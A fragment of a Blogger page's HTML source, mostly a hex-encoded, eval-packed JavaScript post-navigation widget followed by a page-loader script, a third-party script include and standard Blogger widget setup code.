\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>
<script src='https://xhr.invl.co/magic/868/auto.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_GMsL17Tf-jM2qYkhiIOd7DKVTA:1768546890055';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8021179477531569361','//www.wikicara.org/2015/10/contest-review-lynk.my-2015.html','8021179477531569361');
